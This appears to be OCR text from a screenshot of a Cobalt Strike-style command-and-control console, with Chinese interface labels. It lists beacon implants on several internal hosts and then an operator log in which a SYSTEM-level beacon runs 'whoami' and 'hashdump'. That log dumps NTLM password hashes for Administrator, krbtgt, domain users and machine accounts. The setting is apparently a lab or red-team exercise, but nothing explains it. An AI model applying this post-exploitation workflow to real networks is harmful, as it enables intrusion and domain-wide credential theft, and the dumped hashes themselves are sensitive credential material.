 external internal user computer note process pid
192.168.10.10 ∞... 192.168.20.40 ocean WIN-137FCI4D99A beacon.exe 4348
192.168.10.10 ∞... 192.168.20.40 SYSTEM * WIN-137FCI4D99A beacon.exe 2632
192.168.10.10 ∞... 192.168.20.40 ocean * WIN-137FCI4D99A beacon.exe 3424
172.19.0.1 192.168.10.10 ocean * DESKTOP-JFB57A8 beacon_x64.exe 10268
172.19.0.1 192.168.10.10 ocean * DESKTOP-JFB57A8 powershell.exe 10004
172.19.0.1 192.168.10.10 SYSTEM * DESKTOP-JFB57A8 beacon_x64.exe 10416
172.19.0.1 192.168.10.10 ocean * DESKTOP-JFB57A8 rundll32.exe 8832
事件日志 X Beacon 192.168.10.10@10268 X Beacon 192.168.10.10@10416 X 监听器 X Beacon 192.168.20.40@4348 X Beacon 192
[03/26 21:09:27] [+] established link to parent beacon: 192.168.10.10
[03/26 21:09:27] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.10.10@10416]
[03/26 21:09:42] beacon> sleep 0
[03/26 21:09:42] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.10.10@10416]
[03/26 21:09:44] beacon> shell whoami
[03/26 21:09:44] [*] Tasked beacon to run: whoami
[03/26 21:09:45] [+] host called home, sent: 37 bytes
[03/26 21:09:45] [+] received output:
nt authority\system
[03/26 21:09:49] beacon> hashdump
[03/26 21:09:49] [*] Process Inject using fork and run.
[03/26 21:09:49] [*] Tasked beacon to dump hashes
[03/26 21:09:49] [+] host called home, sent: 84104 bytes
[03/26 21:09:51] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d8174fc8c5ee7a8e460df2e61d00bd3c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f230bc7afd28cc6d52aab59e6e31fd6a:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cyberweb:1106:aad3b435b51404eeaad3b435b51404ee:214352b7762ea8894f78edcbf5748a05:::
ocean:1107:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4:::
WIN-137FCI4D99A$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:eced981ef940cf6221fde02db579db26:::